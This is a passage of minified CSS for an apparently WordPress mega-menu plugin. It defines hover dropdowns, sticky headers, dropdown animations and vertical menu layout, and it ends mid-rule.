.mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown > .item_link:hover + .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown .mega_dropdown > li.post_item:hover .post_details, .mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown > li:hover .post_details, .mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown > li > .item_link:hover + .post_details { display: block; } .mega_main_menu.responsive-enable li.tabs_dropdown .mega_dropdown { min-height: auto !important; } } @media (max-width: 480px) { .mega_main_menu.responsive-enable li.widgets_dropdown[class*="columns"] > .mega_dropdown > * { min-width: 100%; width: 100%; } } @media (min-width: 768px) { /* DO NOT CHANGE THIS LINE (See = Specific Options -> Responsive Resolution) */ .mega_main_menu.direction-horizontal > .menu_holder.sticky_container { position: fixed; top: 0px; left: 0px; width: 100%; border-radius: 0px; z-index: 4000; line-height: 0px; text-align: center; } .admin-bar .mega_main_menu.direction-horizontal > .menu_holder.sticky_container { top: 30px; } .mega_main_menu.direction-horizontal > .menu_holder.sticky_container > .mmm_fullwidth_container { top: 0px !important; right: 0px !important; bottom: 0px !important; left: 0px !important; } .mega_main_menu.direction-horizontal > .menu_holder.sticky_container > .menu_inner { display: inline-block; } .mega_main_menu.logo-desktop > .menu_holder > .menu_inner > .nav_logo > .logo_link, .mega_main_menu.logo-sticky > .menu_holder.sticky_container > .menu_inner > .nav_logo > .logo_link { display: block; } .mega_main_menu.first-lvl-align-justify > .menu_holder > .menu_inner > .nav_logo { display: none; } /* .mega_main_menu.direction-horizontal.include-logo > .menu_holder.sticky_container > .menu_inner > .nav_logo, */ .mega_main_menu.direction-horizontal > .menu_holder.sticky_container > .menu_inner > .nav_logo, .mega_main_menu.direction-horizontal > .menu_holder.sticky_container > .menu_inner > .mega_main_menu_ul { vertical-align: top; } body .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.menu-item.drop_to_center > .item_link:after { border-width: 4px 3px; border-top-color: inherit; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; } body .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.menu-item.drop_to_right > .item_link:after { border-width: 3px 4px; border-top-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: inherit; } body .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.menu-item.drop_to_left > .item_link:after { right: auto; left: 4px; border-width: 3px 4px; border-top-color: transparent !important; border-right-color: inherit; border-bottom-color: transparent !important; border-left-color: transparent !important; } /* ANIMATIONS */  /* transform-origin */ .mega_main_menu li.drop_to_right .mega_dropdown, .mega_main_menu li.drop_to_right .post_details { -webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -o-transform-origin: 0% 0%; transform-origin: 0% 0%; } .mega_main_menu li.drop_to_left .mega_dropdown, .mega_main_menu li.drop_to_left .post_details { -webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%; -ms-transform-origin: 100% 0%; -o-transform-origin: 100% 0%; transform-origin: 100% 0%; } .mega_main_menu li.drop_to_center .mega_dropdown, .mega_main_menu li.drop_to_center .post_details { -webkit-transform-origin: 50% 0%; -moz-transform-origin: 50% 0%; -ms-transform-origin: 50% 0%; -o-transform-origin: 50% 0%; transform-origin: 50% 0%; } /* anim_1 */ .mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown > .mega_dropdown > li.post_item .post_details, .mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown > .mega_dropdown > li .post_details { display: block; overflow: hidden; max-height: 0px; max-width: 0px; -webkit-transform: scaleY( 0 ); -moz-transform: scaleY( 0 ); -ms-transform: scaleY( 0 ); -o-transform: scaleY( 0 ); transform: scaleY( 0 ); -webkit-transition: -webkit-transform 0.3s ease, max-height 0.3s step-end, max-width 0.3s step-end, padding 0.3s step-end; -o-transition: -o-transform 0.3s ease, max-height 0.3s step-end, max-width 0.3s step-end, padding 0.3s step-end; transition: transform 0.3s ease, max-height 0.3s step-end, max-width 0.3s step-end, padding 0.3s step-end; } .mega_main_menu.dropdowns_animation-anim_1 > .menu_holder > .menu_inner > ul li.keep_open > ul, .mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown li:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown li.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.multicolumn_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.tabs_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown.keep_open .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown > .mega_dropdown > li.post_item:hover .post_details, .mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown > .mega_dropdown > li.post_item.keep_open .post_details, .mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown > .mega_dropdown > li:hover .post_details, .mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown > .mega_dropdown > li.keep_open .post_details { overflow: visible; max-height: 3000px; max-width: 3000px; -webkit-transform: scaleY( 1 ); -moz-transform: scaleY( 1 ); -ms-transform: scaleY( 1 ); -o-transform: scaleY( 1 ); transform: scaleY( 1 ); -webkit-transition: -webkit-transform 0.5s ease, max-height 0s step-start, max-width 0s step-start, padding 0s step-start; -o-transition: -o-transform 0.5s ease, max-height 0s step-start, max-width 0s step-start, padding 0s step-start; transition: transform 0.5s ease, max-height 0s step-start, max-width 0s step-start, padding 0s step-start; } /* anim_2 */ .mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown > .mega_dropdown > li.post_item .post_details, .mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown > .mega_dropdown > li .post_details { display: block; overflow: hidden; max-height: 0px; max-width: 0px; opacity: 0; -webkit-transition: opacity 0.4s ease, max-height 0.4s step-end, max-width 0.4s step-end, padding 0.4s step-end; -o-transition: opacity 0.4s ease, max-height 0.4s step-end, max-width 0.4s step-end, padding 0.4s step-end; transition: opacity 0.4s ease, max-height 0.4s step-end, max-width 0.4s step-end, padding 0.4s step-end; } .mega_main_menu.dropdowns_animation-anim_2 > .menu_holder > .menu_inner > ul li.keep_open > ul, .mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown li:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown li.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.multicolumn_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.tabs_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown.keep_open .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown > .mega_dropdown > li.post_item:hover .post_details, .mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown > .mega_dropdown > li.post_item.keep_open .post_details, .mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown > .mega_dropdown > li:hover .post_details, .mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown > .mega_dropdown > li.keep_open .post_details { overflow: visible; max-height: 3000px; max-width: 3000px; opacity: 1; -webkit-transition: opacity 0.5s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; -o-transition: opacity 0.5s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; transition: opacity 0.5s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; } /* anim_3 */ .mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown > .mega_dropdown > li.post_item .post_details, .mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown > .mega_dropdown > li .post_details { display: block; overflow: hidden; max-height: 0px; max-width: 0px; opacity: 0; -webkit-transform: scale( 0 ); -moz-transform: scale( 0 ); -ms-transform: scale( 0 ); -o-transform: scale( 0 ); transform: scale( 0 ); -webkit-transition: -webkit-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end; -o-transition: -o-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end; transition: transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end; } .mega_main_menu.dropdowns_animation-anim_3 > .menu_holder > .menu_inner > ul li.keep_open > ul, .mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown li:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown li.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.multicolumn_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.tabs_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown.keep_open .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.post_type_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.post_type_dropdown > .mega_dropdown > li.post_item:hover .post_details, .mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown > .mega_dropdown > li.post_item.keep_open .post_details, .mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown > .mega_dropdown > li:hover .post_details, .mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown > .mega_dropdown > li.keep_open .post_details { overflow: visible; max-height: 3000px; max-width: 3000px; opacity: 1; -webkit-transform: scale( 1 ); -moz-transform: scale( 1 ); -ms-transform: scale( 1 ); -o-transform: scale( 1 ); transform: scale( 1 ); -webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; -o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; } /* anim_4 */ .mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown > .mega_dropdown > li.post_item .post_details, .mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown > .mega_dropdown > li .post_details { display: block; overflow: hidden; max-height: 0px; max-width: 0px; opacity: 0; -webkit-transform: translateY( 40px ); -moz-transform: translateY( 40px ); -ms-transform: translateY( 40px ); -o-transform: translateY( 40px ); transform: translateY( 40px ); -webkit-transition: -webkit-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end; -o-transition: -o-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end; transition: transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end; } .mega_main_menu.dropdowns_animation-anim_4 > .menu_holder > .menu_inner > ul li.keep_open > ul, .mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown li:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown li.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.multicolumn_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.tabs_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown.keep_open .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown > .mega_dropdown > li.post_item:hover .post_details, .mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown > .mega_dropdown > li.post_item.keep_open .post_details, .mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown > .mega_dropdown > li:hover .post_details, .mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown > .mega_dropdown > li.keep_open .post_details { overflow: visible; max-height: 3000px; max-width: 3000px; opacity: 1; -webkit-transform: translateY( 0px ); -moz-transform: translateY( 0px ); -ms-transform: translateY( 0px ); -o-transform: translateY( 0px ); transform: translateY( 0px ); -webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; -o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; } /* anim_5 */ .mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown > li.post_item .post_details, .mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown > li .post_details { overflow: hidden; display: block; max-height: 0px; max-width: 0px; opacity: 0; -webkit-transform: perspective( 600px ) rotateX( -90deg ); -moz-transform: perspective( 600px ) rotateX( -90deg ); -ms-transform: perspective( 600px ) rotateX( -90deg ); -o-transform: perspective( 600px ) rotateX( -90deg ); transform: perspective( 600px ) rotateX( -90deg ); -webkit-transition: -webkit-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end; -o-transition: -o-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end; transition: transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end; } .mega_main_menu.dropdowns_animation-anim_5 > .menu_holder > .menu_inner > ul li.keep_open > ul, .mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown li:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown li.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.multicolumn_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.tabs_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown.keep_open .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown > .mega_dropdown > li.post_item:hover .post_details, .mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown > .mega_dropdown > li.post_item.keep_open .post_details, .mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown > .mega_dropdown > li:hover .post_details, .mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown > .mega_dropdown > li.keep_open .post_details { overflow: visible; max-height: 3000px; max-width: 3000px; opacity: 1; -webkit-transform: perspective( 600px ) rotateX( 0deg ); -moz-transform: perspective( 600px ) rotateX( 0deg ); -ms-transform: perspective( 600px ) rotateX( 0deg ); -o-transform: perspective( 600px ) rotateX( 0deg ); transform: perspective( 600px ) rotateX( 0deg ); -webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; -o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; } /* remove animation for sub sub sub */ .mega_main_menu[class*="dropdowns_animation-anim"] li.multicolumn_dropdown > .mega_dropdown .mega_dropdown, .mega_main_menu[class*="dropdowns_animation-anim"] li.tabs_dropdown > .mega_dropdown .mega_dropdown, .mega_main_menu[class*="dropdowns_animation-anim"] li.widgets_dropdown > .mega_dropdown .mega_dropdown { display: none; } .mega_main_menu[class*="dropdowns_animation-anim"].dropdowns_trigger-hover li.multicolumn_dropdown:hover > .mega_dropdown .mega_dropdown, .mega_main_menu[class*="dropdowns_animation-anim"] li.multicolumn_dropdown.keep_open > .mega_dropdown .mega_dropdown, .mega_main_menu[class*="dropdowns_animation-anim"].dropdowns_trigger-hover li.tabs_dropdown:hover > .mega_dropdown .mega_dropdown, .mega_main_menu[class*="dropdowns_animation-anim"] li.tabs_dropdown.keep_open > .mega_dropdown .mega_dropdown, .mega_main_menu[class*="dropdowns_animation-anim"].dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown .mega_dropdown, .mega_main_menu[class*="dropdowns_animation-anim"] li.widgets_dropdown.keep_open .mega_dropdown .mega_dropdown { display: block; max-height: auto; max-width: auto; opacity: 1; -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; -webkit-transition: none; -o-transition: none; transition: none; } }  /* direction-vertical */ .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > .nav_logo { float: none; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > .nav_logo > .logo_link { text-align: center; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li  { display: block; float: none; } /* spans */ /* .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link .link_text { display: inline; } */ .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { float: none; } .mega_main_menu.direction-vertical.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content { margin-left: 32px; } .mega_main_menu.direction-vertical.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { margin-right: 32px; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > span { margin-right: 0px; margin-left: 0px; } .mega_main_menu.direction-vertical.first-lvl-align-left > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { text-align: left; } .mega_main_menu.direction-vertical.first-lvl-align-right > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { text-align: right; } .mega_main_menu.direction-vertical.first-lvl-align-center > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { text-align: center; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text { display: inline; } /* vertical fix */ /* .mmm .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link,  .mmm .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mmm .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.nav_search_box, .mmm .mega_main_menu.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mmm .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text, .mmm .mega_main_menu.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content, .mmm .mega_main_menu.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text, .mmm .mega_main_menu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link,  .mmm .mega_main_menu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content,  .mmm .mega_main_menu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box, .mmm .mega_main_menu.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mmm .mega_main_menu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content > .link_text,  .mmm .mega_main_menu.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content, .mmm .mega_main_menu.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text, .mmm .mega_main_menu.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link,  .mmm .mega_main_menu.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mmm .mega_main_menu.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mmm .mega_main_menu.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content, .mmm .mega_main_menu.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text  { height: auto !important; } */ /* separator */ .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link:before, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.nav_search_box:before { content: ''; width: 100%; height: 2px; position: absolute; top: 0px; left: 0px; z-index: 2; background-repeat: no-repeat; background-size: 100% 400%; background-image: url([data-uri]); } .mega_main_menu.direction-vertical.first-lvl-separator-none > .menu_holder > .menu_inner > ul > li > .item_link:before, .mega_main_menu.direction-vertical.first-lvl-separator-none > .menu_holder > .menu_inner > ul > li.nav_search_box:before  { background-position: 0px 0px; } .mega_main_menu.direction-vertical.first-lvl-separator-smooth > .menu_holder > .menu_inner > ul > li > .item_link:before, .mega_main_menu.direction-vertical.first-lvl-separator-smooth > .menu_holder > .menu_inner > ul > li.nav_search_box:before  { background-position: 0px -3px; } .mega_main_menu.direction-vertical.first-lvl-separator-sharp > .menu_holder > .menu_inner > ul > li > .item_link:before, .mega_main_menu.direction-vertical.first-lvl-separator-sharp > .menu_holder > .menu_inner > ul > li.nav_search_box:before  { background-position: 0px -6px; } /* nav_search_box */ .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.nav_search_box { width: 100%; padding: 0px 17px; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform { width: 100%; display: inline-block; position: relative; top: 0px; left: 0px; margin: 0px; vertical-align: middle; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .field { width: 100%; max-width: 100%; cursor: text; padding-left: 10px; } /* default_dropdown */ .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.default_dropdown > ul { top: 0px; } .mega_main_menu.direction-vertical > 